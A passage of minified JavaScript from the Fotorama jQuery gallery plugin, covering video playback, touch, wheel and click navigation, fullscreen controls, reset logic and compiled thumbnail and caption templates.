stageShaftReposition();slideNavShaft({guessIndex:activeIndex,time:time,keep:true});if(o_navThumbs&&frameAppend.nav)slideThumbBorder(time);}
measuresSetFLAG=setFLAG||true;ready.ok=true;ready();}}
stageLeft=$stage.offset().left;setStagePosition();return this;};that.setOptions=function(options){$.extend(opts,options);reset();return this;};that.shuffle=function(){data&&shuffle(data)&&reset();return this;};function setShadow($el,edge){if(o_shadows){$el.removeClass(shadowsLeftClass+' '+shadowsRightClass);$el.removeClass(shadowsTopClass+' '+shadowsBottomClass);edge&&!$videoPlaying&&$el.addClass(edge.replace(/^|\s/g,' '+shadowsClass+'--'));}}
that.longPress={threshold:1,count:0,thumbSlideTime:20,progress:function(){if(!this.inProgress){this.count++;this.inProgress=this.count>this.threshold;}},end:function(){if(this.inProgress){this.isEnded=true}},reset:function(){this.count=0;this.inProgress=false;this.isEnded=false;}};that.destroy=function(){that.cancelFullScreen();that.stopAutoplay();data=that.data=null;appendElements();activeIndexes=[];detachFrames(STAGE_FRAME_KEY);reset.ok=false;return this;};that.playVideo=function(){var dataFrame=activeFrame,video=dataFrame.video,_activeIndex=activeIndex;if(typeof video==='object'&&dataFrame.videoReady){o_nativeFullScreen&&that.fullScreen&&that.cancelFullScreen();waitFor(function(){return!fullScreenApi.is()||_activeIndex!==activeIndex;},function(){if(_activeIndex===activeIndex){dataFrame.$video=dataFrame.$video||$(div(videoClass)).append(createVideoFrame(video));dataFrame.$video.appendTo(dataFrame[STAGE_FRAME_KEY]);$wrap.addClass(wrapVideoClass);$videoPlaying=dataFrame.$video;stageNoMove();$arrs.blur();$fullscreenIcon.blur();triggerEvent('loadvideo');}});}
return this;};that.stopVideo=function(){unloadVideo($videoPlaying,true,true);return this;};that.spliceByIndex=function(index,newImgObj){newImgObj.i=index+1;newImgObj.img&&$.ajax({url:newImgObj.img,type:'HEAD',success:function(){data.splice(index,1,newImgObj);reset();}});};function unloadVideo($video,unloadActiveFLAG,releaseAutoplayFLAG){if(unloadActiveFLAG){$wrap.removeClass(wrapVideoClass);$videoPlaying=false;stageNoMove();}
if($video&&$video!==$videoPlaying){$video.remove();triggerEvent('unloadvideo');}
if(releaseAutoplayFLAG){releaseAutoplay();changeAutoplay();}}
function toggleControlsClass(FLAG){$wrap.toggleClass(wrapNoControlsClass,FLAG);}
function stageCursor(e){if(stageShaftTouchTail.flow)return;var x=e?e.pageX:stageCursor.x,pointerFLAG=x&&!disableDirrection(getDirection(x))&&opts.click;if(stageCursor.p!==pointerFLAG&&$stage.toggleClass(pointerClass,pointerFLAG)){stageCursor.p=pointerFLAG;stageCursor.x=x;}}
$stage.on('mousemove',stageCursor);function clickToShow(showOptions,e){clearTimeout(clickToShow.t);if(opts.clicktransition&&opts.clicktransition!==opts.transition){setTimeout(function(){var _o_transition=opts.transition;that.setOptions({transition:opts.clicktransition});o_transition=_o_transition;clickToShow.t=setTimeout(function(){that.show(showOptions);},10);},0);}else{that.show(showOptions,e);}}
function onStageTap(e,toggleControlsFLAG){var target=e.target,$target=$(target);if($target.hasClass(videoPlayClass)){that.playVideo();}else if(target===fullscreenIcon){that.toggleFullScreen();}else if($videoPlaying){target===videoClose&&unloadVideo($videoPlaying,true,true);}else if(!$fotorama.hasClass(fullscreenClass)){that.requestFullScreen();}}
function updateTouchTails(key,value){stageShaftTouchTail[key]=navShaftTouchTail[key]=value;}
stageShaftTouchTail=moveOnTouch($stageShaft,{onStart:onTouchStart,onMove:function(e,result){setShadow($stage,result.edge);},onTouchEnd:onTouchEnd,onEnd:function(result){var toggleControlsFLAG;setShadow($stage);toggleControlsFLAG=(MS_POINTER&&!hoverFLAG||result.touch)&&opts.arrows;if((result.moved||(toggleControlsFLAG&&result.pos!==result.newPos&&!result.control))&&result.$target[0]!==$fullscreenIcon[0]){var index=getIndexByPos(result.newPos,measures.w,opts.margin,repositionIndex);that.show({index:index,time:o_fade?o_transitionDuration:result.time,overPos:result.overPos,user:true});}else if(!result.aborted&&!result.control){onStageTap(result.startEvent,toggleControlsFLAG);}},timeLow:1,timeHigh:1,friction:2,select:'.'+selectClass+', .'+selectClass+' *',$wrap:$stage,direction:'horizontal'});navShaftTouchTail=moveOnTouch($navShaft,{onStart:onTouchStart,onMove:function(e,result){setShadow($nav,result.edge);},onTouchEnd:onTouchEnd,onEnd:function(result){function onEnd(){slideNavShaft.l=result.newPos;releaseAutoplay();changeAutoplay();thumbsDraw(result.newPos,true);thumbArrUpdate();}
if(!result.moved){var target=result.$target.closest('.'+navFrameClass,$navShaft)[0];target&&onNavFrameClick.call(target,result.startEvent);}else if(result.pos!==result.newPos){pausedAutoplayFLAG=true;slide($navShaft,{time:result.time,pos:result.newPos,overPos:result.overPos,direction:opts.navdir,onEnd:onEnd});thumbsDraw(result.newPos);o_shadows&&setShadow($nav,findShadowEdge(result.newPos,navShaftTouchTail.min,navShaftTouchTail.max,result.dir));}else{onEnd();}},timeLow:.5,timeHigh:2,friction:5,$wrap:$nav,direction:opts.navdir});stageWheelTail=wheel($stage,{shift:true,onEnd:function(e,direction){onTouchStart();onTouchEnd();that.show({index:direction,slow:e.altKey})}});navWheelTail=wheel($nav,{onEnd:function(e,direction){onTouchStart();onTouchEnd();var newPos=stop($navShaft)+direction*.25;$navShaft.css(getTranslate(minMaxLimit(newPos,navShaftTouchTail.min,navShaftTouchTail.max),opts.navdir));o_shadows&&setShadow($nav,findShadowEdge(newPos,navShaftTouchTail.min,navShaftTouchTail.max,opts.navdir));navWheelTail.prevent={'<':newPos>=navShaftTouchTail.max,'>':newPos<=navShaftTouchTail.min};clearTimeout(navWheelTail.t);navWheelTail.t=setTimeout(function(){slideNavShaft.l=newPos;thumbsDraw(newPos,true)},TOUCH_TIMEOUT);thumbsDraw(newPos);}});$wrap.hover(function(){setTimeout(function(){if(touchedFLAG)return;toggleControlsClass(!(hoverFLAG=true));},0);},function(){if(!hoverFLAG)return;toggleControlsClass(!(hoverFLAG=false));});function onNavFrameClick(e){var index=$(this).data().eq;if(opts.navtype==='thumbs'){clickToShow({index:index,slow:e.altKey,user:true,coo:e._x-$nav.offset().left});}else{clickToShow({index:index,slow:e.altKey,user:true});}}
function onArrClick(e){clickToShow({index:$arrs.index(this)?'>':'<',slow:e.altKey,user:true});}
smartClick($arrs,function(e){stopEvent(e);onArrClick.call(this,e);},{onStart:function(){onTouchStart();stageShaftTouchTail.control=true;},onTouchEnd:onTouchEnd});smartClick($thumbArrLeft,function(e){stopEvent(e);if(opts.navtype==='thumbs'){that.show('<');}else{that.showSlide('prev')}});smartClick($thumbArrRight,function(e){stopEvent(e);if(opts.navtype==='thumbs'){that.show('>');}else{that.showSlide('next')}});function addFocusOnControls(el){addFocus(el,function(){setTimeout(function(){lockScroll($stage);},0);toggleControlsClass(false);});}
$arrs.each(function(){addEnterUp(this,function(e){onArrClick.call(this,e);});addFocusOnControls(this);});addEnterUp(fullscreenIcon,function(){if($fotorama.hasClass(fullscreenClass)){that.cancelFullScreen();$stageShaft.focus();}else{that.requestFullScreen();$fullscreenIcon.focus();}});addFocusOnControls(fullscreenIcon);function reset(){setData();setOptions();if(!reset.i){reset.i=true;var _startindex=opts.startindex;activeIndex=repositionIndex=dirtyIndex=lastActiveIndex=startIndex=edgeIndex(_startindex)||0;}
if(size){if(changeToRtl())return;if($videoPlaying){unloadVideo($videoPlaying,true);}
activeIndexes=[];if(!isVideo()){detachFrames(STAGE_FRAME_KEY);}
reset.ok=true;that.show({index:activeIndex,time:0});that.resize();}else{that.destroy();}}
function changeToRtl(){if(!changeToRtl.f===o_rtl){changeToRtl.f=o_rtl;activeIndex=size-1-activeIndex;that.reverse();return true;}}
$.each('load push pop shift unshift reverse sort splice'.split(' '),function(i,method){that[method]=function(){data=data||[];if(method!=='load'){Array.prototype[method].apply(data,arguments);}else if(arguments[0]&&typeof arguments[0]==='object'&&arguments[0].length){data=clone(arguments[0]);}
reset();return that;}});function ready(){if(ready.ok){ready.ok=false;triggerEvent('ready');}}
reset();};$.fn.fotorama=function(opts){return this.each(function(){var that=this,$fotorama=$(this),fotoramaData=$fotorama.data(),fotorama=fotoramaData.fotorama;if(!fotorama){waitFor(function(){return!isHidden(that);},function(){fotoramaData.urtext=$fotorama.html();new $.Fotorama($fotorama,$.extend({},OPTIONS,window.fotoramaDefaults,opts,fotoramaData));});}else{fotorama.setOptions(opts,true);}});};$.Fotorama.instances=[];function calculateIndexes(){$.each($.Fotorama.instances,function(index,instance){instance.index=index;});}
function addInstance(instance){$.Fotorama.instances.push(instance);calculateIndexes();}
function hideInstance(instance){$.Fotorama.instances.splice(instance.index,1);calculateIndexes();}
$.Fotorama.cache={};$.Fotorama.measures={};$=$||{};$.Fotorama=$.Fotorama||{};$.Fotorama.jst=$.Fotorama.jst||{};$.Fotorama.jst.dots=function(v){var __t,__p='',__e=_.escape;__p+='<div class="fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button" data-gallery-role="nav-frame" data-nav-type="thumb" aria-label>\r\n    <div class="fotorama__dot"></div>\r\n</div>';return __p};$.Fotorama.jst.frameCaption=function(v){var __t,__p='',__e=_.escape;__p+='<div class="fotorama__caption" aria-hidden="true">\r\n    <div class="fotorama__caption__wrap" id="'+
((__t=(v.labelledby))==null?'':__t)+'">'+
((__t=(v.caption))==null?'':__t)+'</div>\r\n</div>\r\n';return __p};$.Fotorama.jst.style=function(v){var __t,__p='',__e=_.escape;__p+='.fotorama'+
((__t=(v.s))==null?'':__t)+' .fotorama__nav--thumbs .fotorama__nav__frame{\r\npadding:'+
((__t=(v.m))==null?'':__t)+'px;\r\nheight:'+
((__t=(v.h))==null?'':__t)+'px}\r\n.fotorama'+
((__t=(v.s))==null?'':__t)+' .fotorama__thumb-border{\r\nheight:'+
((__t=(v.h))==null?'':__t)+'px;\r\nborder-width:'+
((__t=(v.b))==null?'':__t)+'px;\r\nmargin-top:'+
((__t=(v.m))==null?'':__t)+'px}';return __p};$.Fotorama.jst.thumb=function(v){var __t,__p='',__e=_.escape;__p+='<div class="fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button" data-gallery-role="nav-frame" data-nav-type="thumb" aria-label>\r\n    <div class="fotorama__thumb">\r\n    </div>\r\n</div>';return __p};})(window,document,location,typeof jQuery!=='undefined'&&jQuery);